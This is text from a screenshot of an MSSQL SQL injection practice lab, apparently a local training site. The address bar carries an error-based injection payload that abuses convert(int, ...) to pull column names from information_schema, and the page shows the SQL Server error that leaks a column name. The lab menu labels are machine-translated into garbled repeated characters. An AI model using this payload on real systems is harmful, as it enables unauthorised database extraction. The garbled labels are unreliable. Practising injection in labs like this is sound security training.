 MSSQL SQLi实验室
不安全 | 192.168.100.124:8081/less-1.asp?id=1%27%20and%201=convert(int,(select%20top%201%20column_name%20from%20information_schema.columns%20where%20table_nam...
MSSQL SQLi实验室
指数
安装
少于1
少 - 少2
少-3
少少少-4
少少少5-
少少少6
少7
少少少8
少少9
少少10
少-1
基于错误 - 字符串
id = 1
[Microsoft] [ODBC SQL Server驱动程序] [SQL Server]在将nvarchar值'id'转换成数据类型int时失败。
少于-11
少-12
少-13
少-14
少-15
少-16
少-17
少-18
少-19
少-20